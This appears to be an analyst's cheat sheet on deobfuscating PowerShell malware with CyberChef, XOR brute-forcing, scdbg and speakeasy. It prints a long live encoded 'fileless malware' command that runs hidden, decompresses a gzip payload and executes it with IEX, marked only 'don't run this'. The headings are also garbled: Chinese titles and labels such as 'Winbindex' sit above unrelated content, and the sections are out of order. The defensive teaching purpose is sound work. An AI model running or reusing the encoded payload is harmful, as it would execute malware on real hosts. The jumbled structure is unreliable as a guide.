
If we click on _Extras_ we get insightful information about the legitimate filepath of a file, its timestamp, and more!

## Virus Total
section contents
+ [Straight Forward Ocassions](#straight-forward-ocassions)
+ [Obfuscation](#Obfuscation)
+ [Bytes](#bytes)
I have some lazy PowerShell malware tips:
###### 恶意软件市场
if you see [char][byte]('0x'+ - it's probably doing hex stuff
And so use in CyberChef 'From Hex'
###### Winbindex
if when you decode it's still giberish but you see it involves bytes, save the gibberish output as *.dat
And then leverage `scdbg` for 32 bit and speakeasy for 64 bit
- scdgb /find malice.dat /findsc # looks for shelcode and if that fails go down to....
- speakeasy -t malice.dat -r -a x64
###### 解码 PowerShell
load PwSh dot net code, and execute it
instead of letting it reflect:
[System.IO.File]::WriteAllBytes(".\evil.exe", $malware)
###### 十六进制
you can xor brute force in cyberchef, change the sample lentgh to 200.
- You're probably looking for 'MZ....this program'
- and then from here you get the key you can give to XOR in cyberchef.
A lof of PowerShell malware that uses XOR will include the decimal somewhere in the script. Use cyberchef's `XOR` and feed in that decimal.
###### 解码后仍为乱码
Sometimes it's not gzip but raw inflate!
When something detects from base64 as Gzip, undo the Gzip filter and use the raw inflate instead.
# 反射程序集
To tidy up you can change stupid CAmeLcaSE to lower case
And then in find and replace, replace semi-colon with ;\n\n to create space
### xor xcrypt
Let's say you see encoded pwsh, and you want to quickly tell if it's sus or not. We're going to leverage our good friend [CyberChef](https://gchq.github.io/CyberChef)
#### 解压
We're going to utilise this example string
```
powershell -ExecutionPolicy Unrestricted -encodedCommand IABnAGUAdAAtAGkAdABlAG0AcAByAG8AcABlAHIAdAB5ACAALQBwAGEAdABoACAAIgBIAEsATABNADoAXABTAHkAcwB0AGUAbQBcAEMAdQByAHIAZQBuAHQAQwBvAG4AdAByAG8AbABTAGUAdABcAFMAZQByAHYAaQBjAGUAcwBcACoAIgAgACAAfAAgAD8AIABJAG0AYQBnAGUAUABhAHQAaAAgAC0AbABpAGsAZQAgACIAKgBkAHIAaQB2AGUAcgBzACoAIgA=
```
#### 整理
Through experience, we can eventually keep two things in mind about decoding powershell: the first is that it's from base64 ; the second is that the text is a very specific UTF (16 little endian). If we keep these two things in mind, we're off to a good start.
We can then input those options in Cyberchef . The order we stack these are important!

#### 直接场景
In theory, now we have set up cyberchef it should be as easy as just copying the encoded line in right?

Well. Nearly.
For reasons (?) we get chinese looking characters. This is because we have included plaintext human-readable in this, so the various CyberChef options get confused.
So get rid of the human readable!

And now if we send it through, we get the decoded command!

### 示例字符串
I had an instance where 'fileless malware' appeared on a user's endpoint. Whilst I won't take us all the way through that investigation, I'll focus on how we can unobfuscate the malware.
We have two guides of help:
* [Reversing Malware](https://haxys.net/tutorials/reversing/powershell2/0-reverse/#:~:text=func_get_proc_address&text=This%20memory%20address%20is%20returned,declared%20in%20the%20function%20call)
* [Using cyberchef](https://medium.com/mii-cybersec/malicious-powershell-deobfuscation-using-cyberchef-dfb9faff29f)
#### 设置 CyberChef
Don't ....don't run this.
```
#powershell, -nop, -w, hidden, -encodedcommand, JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBMAFYAWABXAFcALwBpAFMAaABaACsARAByAC8AQwBEADUARQBBAE4AZQBFAEMASgBsAHUAUABJAHIAWABCAE4AdABnAEIAQgB6AEIANwBiAGgAUwBWAHEAdwByAEgAeABMAHYATAAyAE8AWgAyAC8ALwBjADUATgBwAEMAYgBuAGsANQBtAFcAcABvAFoASgBJAHQAYQB6AHYAcQBkAHgAYwBjADYAWgBSAGMANgBDAHkAMwBNAGgAaAA2AGgAMwBNAFcAYwBoAHAASABsAHUAVgB5AHIAVgBEAG8AWABQAFkAVgB4AGQAOQB5ADMAYwBtAGsAVAB1ADUAagBsAHgALwBuAGkAMgBhAFQAcwAyAFEAOAA5AC8ASQB3AEkAQwBXAGsAVQBjAFgAKwBWAHoAawBZAG8AUgBBADUAWABPAGQAKwBoADgATgBuAHgAUwBHAHoAVABHAGwAZABzAGMAawBKAEsANABwAEIAVwB6ADgANQBLAFoAOABWAFIANwBFAFoAbwBRADUAOQBkAHgASwB3AGQAZgBYAFkAbwBlAC8ARgBJAEIASQBvAHEAagA0AEwAdgBpADUANgBEAEwAUABmAHAANgA5AGQAdQBIAEkAYgBVAFoAWQBkADkAdgBVAGUAWgBFAEUAWABVAE0AVwB5AEwAUgBwAFUAcQA5ADUAMQBiAHYATgBDAFEAWABqAHcAWQBXADQAbwBaADkAeABkADMALwBsAHoAdgAyAFoANgBCADcAQwBOAFoAMQBrAFgANABCAFIAdwBTAFgASgBMAGYARABUAHkATQBjAGcALwBxAHUAbQA5AGIAcgBGAEwAKwA4ADgAOQB5ADkAZgBHAGkAKwBWAFMAWABnAGgAagBaAFUAYQBXAHMAWgB4AEcAagBUAHAAMwBZAGQAcgBuAEsALwBhAGoAbQBDAHEAZQBaAFQAeQB2AGwAbwBZAFYARABMAC8ASQAyAHIATAA2AHcAWABMADUAVgBuAHgAWABXAGEANABYAHgAdwA0AFAAdAA1AGUAcgBSAE0AOQBOAEgANABNAGYAbgBUAHUAWgBTAEQAegB5AFYATQBpAHgASABnAEkAMQB3AHcATABCAGMANAB4ADUAegBmAFkAOQBQAFQAOQB5ADMATgAyAHMAbQBzAGMAcwBzAGgAOQBZAFYAbAA5AEgAUQA4ADMAVQBhADcAaQB4AE0AbwAzAG8AZgB1AGMAUwBtAEUANwBvAEIAdABuAEkARQA0AFgAUABOAGMAaABXAE0AQwBDAG0ATABRADUAYwA3ADIAUQBKADgATwArACsAVgBWAHMANwBkADIATABaAHIASQBQAGYAeABkACsAVQArAFYAVABTAGEAbgBNAEQAOQBYAGEAYgBLAGUAeQBhAGcARwByAEcAdwBXAGoAdgBtAHgATwAvAEEATQBTAHoAeQA1AGkAQQBPADMAUABuAEYAKwBuAGYASgBWAFkAWABmAEwAdwBsAFcATABmADAAbwBmAFoAQwBxAGgATgByAFUAUgBJAHcAKwBNADgARAAzAFgAYQA2AFcAegBzADQAZQBpAHkAVQBGAGYAeQBvAGoATAA3AEkASwB2AGoAdQB1AFUAZQBPAEcAWQBBAFIAaQBYAHAAagBsADQAWgB5AEcATQBhADAAKwAvAFIAMgBmAGcAOQBvAFQAWgAxAFQANwBWAEYARAB6AHgASABYAGsATwBZAFQAbgBZAE0AYwBkADkAegBqADMATABQAEoAVQBPAHEAdQBXAGoAdABtAFQAbgB6ADgAYgBzAFcAVQBUAEcAdQBiADMAbgAxAGUARABTAEQAZQBXAFMAOABYAE0AUgBZADYARgBUAHcAbABmACsAUwBoAG0AZABHAFAAVABBAG8ALwA2AGkAVQB3AEQATwB5AHYAbAA0AHcAVQBsADQAaABHAGQAYwBnADcAbwA0ADYAOQBzAGsAbQBPAHgATgA5ADcATwB3AFQAZwBCAFEAOQB3AGoAcwBBAHAAUwBvAHYAcQB6AE0AWQBjAFkAVgBzAHEASwBPADYAUQBPADQASABmAFkAUQA1AHEAZQBiADYARABNADYASQBuADYAVwBGAHIAWgBTAFgAdQArAHoAMwBPADUAYQA2AE0AbwBxAG4ARwBqAEcATwBvAGMAMQB6AGkAZABJAHAAdQBTAEcAaQBlADQAawBYAFcAOABFAG0ATABtAEYAYwB2AHkAMwArAFkATwBZADUAdABaAEcARQBYAHMASgBPADYAcAArAGcARwBrAFIAOQBWAGQAegA0AFcASwBpAFQARgBFAEYAMgBDAFkANgBqADcARgBGAHIASgB6AFYARwBwAGMAMwB5AEsAMABrACsAbQBXAGUAVABLAGgALwBDAEUAbQBYAFcAVABiAFUASABJAGcAYQBRAGMAeABnAFoATQBjAEMANQAzAGwATwBSAE8AUwAyAHIALwBtAFIANwBXAHUAVQA2AFkANAB2AGsAMABkAG8AQwA2ADYAawBHAHcAagBFADMAcgBPAHMAYQBLAEsAZABFAE0AbQBKAGUAVgAvAFkALwBhAHAAVABnADUARgBrAFcATgAxAEEAdQBtAGQAMABaAEEAQQB1AHUAMgB4AEcAagBlADMAUQBnAFoAOQByAFYAegA3AEoAZgBIACsATwAvAE4AKwBiAGoARQAvAG0AZABrAE4ANgBUAEcAUQBsAGEASQBRAEgAegBzAFoAeQA4AHUAbABvAE0AVAA1AHkAKwBYAHUARABjAHMAQwB1AFoAQQBCAGEAbgBMAG8ATwBSADAAVQAwAGEAdQAyAFgAcgBTAHgAUwBwAG0ALwBpAFEATQBsAEcAMgA3AEgAVgAyAEYAUAAyAHMAbgA5AG8AQwA5AE4ANABkAG4AQgB3AHcAZQB5AE4AQgBpAG8ARQA3ADgAegBHAFcAQQBwAGYAaABqADEARwArAHAARwBHAGQAKwBJADcAVABpAEoAbABYAGoAYQBhAGYAQgB5AEEAKwBqADIAUQBVAC8AYQBLAEwAcwBIAGIAOQBXAE0AbgBYAGEAVAArAE0AcABPAGcANwBQAG8ATwB1AGgASABvAHIASQBUAGgAWAA0AHIAOABPAFEAcgAwADcAbwA5AHkAagBuAHcAagA0ADIAawBhAFMAdwBWACsAZAByAG8AeQBlADMAKwBQAEoASgB6ACsAcgA2AHkANgA4AGgAQgA5ADkAYQBEADkAUgAvAEsAcgB1AHUAcAB3AEgAZAB6ADUAYgB1AGQAaABMAFMAcABwAEYANwBSADUAUQBBAG4AUABMAHUAaAB5AEUAeQB6ACsALwBrAFgAdgBkAEgAcwB6AFQATgB0AE0ASgBkADgAVABYAGYASgB3AEcAaQBPAFoAVgBYAGIAdAB6AEwAdwBDAGYAegBTACsAZgA2AGsAUQBlAEQAUgBVADcAdQA1ADgASwBiADQATgBnAHIANgB1AGIAKwAwAE0AdwBpAHcAcQA2AHAASwBYADgAMQAwAGYAdAB4AFcATQBpADMAQgBEAGQAWQBJAHcAcgAzAE4AagA5AGIANwBMAEwAZwBCAGYAcQAwAE4AbQBLAFIANgBOAHAAeQAwAHIAMABpAEsAbAAzAEsAQwBsADkAbwBnADYANgArADAASAB1AGcASQA0AG8AWABaADcAbQBzAEQATAB4AFcAMgB5AGwAVQBvADYAagByAFoANgA5AE8AMABxAFQAZgBYADkAZwA0AHQAOABhADIAYgBGAFAAcAAxAGsAaQBaAGsARgBqADIAbwBVADcAYgBpAFIAOABoAHAAWgA1AGwANwBwAFMAdABiAEoAUgAxAGcAbgA4ADIAWAA2AGwAVwBJAHMAcQA0AC8AcwBLAGoAUgAyAGIAQgBjAHIAagBwAFkAbQArAHEAdABCAEcAdQBKAHAAUQAxAGQAbgAyAFEARQA5AE4AcgA5AHEAWABnAFAAZQB0ADMAdQBjAEEAZwArAG8ARQB0ADUAOQBVAHIANQAwAGYAMQBDADIAMgBPACsATQA4AEIAWgBxAEYAaABLAE4AcgBxAC8AcwBrAEQAMgBEAFIAdgB5AGMAQwA1AEsANgBqAFYAeQBYADcAZQB5AGsAMwBSAHgAcwB0ADYAdQBYAEsAMAB0ADgANwBkADcAdQBvAHcAVwBjAHMATAAyAG0ANwBFADMAVwAvAFcARQBlAHgAbABpAHMASABaADgAYwArAFYASwBEADcAaABQAEwARwBOAEIATABMAHoAQQBEAHkAdQBuAHkAUwBOADMASAB1AEQAbABPAGgARgBkADQAdQBBACsAZgBsAGcAdgAvAE4AMwBhAFYAUABvAG8AZQBRAG0ANwArAG4AQgBoAEMATwBxACsAWQAyAG0AdABtAGIAUwBlAGkASQA0AHEAVABWADYAYgB5ADkANQBZAGkANgBlAHkAZgBUADkAdAAzAEgAYgBGAHoAawBxAFQAawB1AEYAZwBMAEsAVQBQAHMANABhADYAMQBGAC8AbAAwAGUAVABGAEYAQQAyADMARQA2AHoATgBJAFIASQBuAHcANQBYAEEAVAArADYAbgBNAHoASwBjAHkANABKAG8ATABMAEUAbwBqAHgAdAA2AFQAOQBBAGEAKwBtAHQAagBMAHEAZQBtAHUARQBoAG4AUwA5AGoAegBzADUAbgBmAHoAKwBVAFgATQB1AEYAOAB0AFUAaQBEADkAWQB1ADMAVwBqAHYATgBGAGgAYQA4ACsAUAA1AGsAagA2AE4AWgBtAEQAZQBYAEcAMQA2ADcAcABPAGwAcQAyAGUAVwAxADIAKwA3AEwAeABGAHcASgAzAG0AeABwAEUAZwBjADUASABRAHUAUABMAHgAUABTAFUAdABtADYAcABhAGIAcgA1AE4ASQB5AGwAaQBRAGcAQwB6ADgAbAByAHYAQgBBAFcAdQB1AEUASgBKAGMAMgBjAG0ANABkAHcAUwBSAGgAdAB4AGUAcABTAHIAcQBPAEIASABmAFkAVwA3AFgAVQBQAGUAMgBRAFAAegBCAHYAWAA4AHMAdgBlAEkARAA1AHgAcgAzAGMANgA1AGcAZwBuADMAWgBhADYAMgBEAFYAVQAxAFAAUgA3AGYAQwBBAG4AYgB0AHkAWgBSAGMAdwBZAGEAVABsAE4ANQBFAHIAZwA0ADIAWAAvAEIAcgB1AFIARwBjAGUARwBLADEAVgB0ADkATwBLAEYASgBUADgAdgArAEoAagBiAHYAWABiAGgANABXADUAaABGAHgAOAB0AGIAZQBRAHgAMwB2AEkANgBRAEUAOABXADQAVwBmAEQARwBpAGIASgBDAG4AawBXAEsAUgA2AGUAYQAxAHMAbABaADIAZgA0AGYAdABRAEkAbABLADAARgBXAEMAUAArAC8AUABCADAARgBnAEUAQwBkAG0AMwAvAEYAaABiAFgAaQBMAHoAVgBZAG0ANwBVAE8ATgBHAGoAMwA0AFIAQgB3AEcANwBoAHIAegBEAEMAMwBFAHkAMAA4AFcASgBNAHUANABsAGoAWQBtAFUARABnACsAeQBrAHIAdQA3AHYASQBOAHQAdgBCAEIAbQBrAGoAUgAvAHoALwArAEQAZwAvADgATABtADMARgB2AFAAUQBvADYARQB6AFMAOQAvAFAAegBMAGwAMgBvACsASwA3AHoAZABQAEoANgBuAFQANgBmAFoANwBtADEALwBZAGEAUQBnAGoAYgAvAE0AKwAxADEAeABzADAAUAB2AHUAdAB4AG4AQQA5AE0AUQBoAGQARQBMAHMAcQBIADcAdwBkAEIAegBlAG0AWABKAFgAaQBnAGYAUgA1AGUAUgBaACsAVQBjAGwAYwByAEgAMAAvAFkAcgBEAFYAMQBxAHcAeQBRAEsAcwArAHEAcAAwAFEAdQAyADcAZQBGADgAMgBQAHAAawA2AG8ASABSADcAegBDAFEAUABjAEUATABiAFEAWgBMAHYAdgBYAGgAcQBzAHEAOQBFAGMASwBFAGQAZgBEAEoAaQBEAGUAYgBZAGkAQQA1AGUAbgBpAGEAeQAwADYARQBYADcAKwB1AHcAYgAzAGEATwB4AEEASAAxAEQAWABaAFMANAAxAHIAcABIAHkAagAwAGMAagAvADIANAAxAHEANgBmAGQAaAA2AFgAcAArAFYAbgBrAFQAVgA4AHMASABzAG4AZQBXAHYATgBkAGsARgA1AHEAcQBSAC8AVABEADIASABYAG8ALwB6AEEAQQBQAHkAbgA5AHoAOQBEAG0ANABCAFUAegAzAFIAdAAwAGgAVQBFAGYANAAxAFUAdABsAGIAKwBWAFMAcwBxAEcAZQAzAGMAZQBXAFgAdgA0AFkAcQBFAEIAZAAxAFAAawBYAHMAUgBRAHkAQwA2ADIAbgBnAEcAZgBOADgAWAA3AHUAbgBLAE8AcQBwAHcAaQBMAGIAbAB6AHgAUAAzAGcATABzAEEAOQBJAGUASgBiADgASQAwAFQAbQBuAEgAKwA4AHUAWQBPAG4AMgB6AGYAdQBRAFIAWgBCADgAYgB2ADMASQBSAGkAQwBpAFAAMwBoAGUAbwBaAGsASwBVAFUAWgByAEIAYwBkAEMARQBrAEoANABhAHoAZgB3AEoAeQB0ADAANgBaAEEAdwA0AEEAQQBBAD0APQAiACkAKQA7AEkARQBYACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AUwB0AHIAZQBhAG0AUgBlAGEAZABlAHIAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARwB6AGkAcABTAHQAcgBlAGEAbQAoACQAcwAsAFsASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAE0AbwBkAGUAXQA6ADoARABlAGMAbwBtAHAAcgBlAHMAcwApACkAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQA7AA==
```
#### 解码
[We already discussed](#setup-cyberchef) how to set cyberchef.
But keep in mind, to make this work we need to remove human-readable text....if we do this, we may lose track of what powershell the malware is actually deploying. So it's a good idea to make extensive notes.
